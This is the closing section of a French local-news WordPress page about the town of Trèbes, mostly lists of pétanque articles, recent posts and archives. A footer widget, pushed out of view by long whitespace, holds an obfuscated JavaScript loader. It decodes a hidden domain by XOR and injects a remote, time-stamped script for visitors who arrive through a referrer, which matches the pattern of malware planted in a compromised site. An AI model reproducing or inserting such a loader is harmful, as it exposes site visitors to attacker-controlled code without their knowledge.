				<h3><a href="https://www.atrebes.com/actualites/reprise-des-concours-de-petanque/" title="Permaliens vers Reprise des Concours de Pétanque" rel="bookmark">Reprise des Concours de Pétanque</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-petanqueuses-victorieuses-de-linterclub/" title="Permaliens vers Nos Pétanqueuses Victorieuses de l&rsquo;Interclub" rel="bookmark">Nos Pétanqueuses Victorieuses de l&rsquo;Interclub</a></h3>
				<p class="post-meta"><span>19 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petanqueurs-trebeens-vainqueurs-de-la-coupe-des-presidents/" title="Permaliens vers Les Pétanqueurs Trébéens vainqueurs de la Coupe des Présidents" rel="bookmark">Les Pétanqueurs Trébéens vainqueurs de la Coupe des Présidents</a></h3>
				<p class="post-meta"><span>7 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ricky-et-jordan-champions-de-laude-en-doublette/" title="Permaliens vers Ricky et Jordan Champions de l&rsquo;Aude en doublette" rel="bookmark">Ricky et Jordan Champions de l&rsquo;Aude en doublette</a></h3>
				<p class="post-meta"><span>2 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-sont-championnes-de-laude-en-triplette-feminine/" title="Permaliens vers Elles sont Championnes de l&rsquo;Aude en Triplette féminine" rel="bookmark">Elles sont Championnes de l&rsquo;Aude en Triplette féminine</a></h3>
				<p class="post-meta"><span>3 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-triplettemixte-a-la-petite-boule-trebeenne/" title="Permaliens vers Concours Triplette/Mixte à la Petite Boule Trébéenne" rel="bookmark">Concours Triplette/Mixte à la Petite Boule Trébéenne</a></h3>
				<p class="post-meta"><span>27 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-petanqueurs-au-championnat-de-laude-doublettemixte/" title="Permaliens vers Nos Pétanqueurs au Championnat de l&rsquo;Aude Doublette/Mixte" rel="bookmark">Nos Pétanqueurs au Championnat de l&rsquo;Aude Doublette/Mixte</a></h3>
				<p class="post-meta"><span>18 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-des-copains/" title="Permaliens vers Le repas des copains" rel="bookmark">Le repas des copains</a></h3>
				<p class="post-meta"><span>12 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-du-mercredi-des-petanqueurs/" title="Permaliens vers Les rendez vous du mercredi des pétanqueurs" rel="bookmark">Les rendez vous du mercredi des pétanqueurs</a></h3>
				<p class="post-meta"><span>4 mars 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>